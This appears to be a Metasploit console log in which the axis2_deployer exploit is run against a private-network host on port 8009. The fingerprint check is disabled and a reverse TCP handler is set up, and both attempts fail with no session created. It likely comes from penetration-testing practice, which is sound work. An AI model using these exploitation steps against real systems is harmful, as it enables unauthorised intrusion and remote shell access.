 msf exploit(multi/http/axis2_deployer) > set rhost 192.168.166.40
rhost => 192.168.166.40
msf exploit(multi/http/axis2_deployer) > set rport 8009
rport => 8009
msf exploit(multi/http/axis2_deployer) > exploit
[-] Exploit aborted due to failure: unreachable: The target server did not respond to fingerprinting, use 'set FingerprintCheck false' to disable this check.
[*] Exploit completed, but no session was created.
msf exploit(multi/http/axis2_deployer) > set FingerprintCheck false
FingerprintCheck => false
msf exploit(multi/http/axis2_deployer) > exploit
[*] Started reverse TCP handler on 192.168.166.24:4444
[-] http://192.168.166.40:8009/axis2/axis2-admin not responding
[-] Exploit failed: NoMethodError undefined method `code' for nil:NilClass
[*] Exploit completed, but no session was created.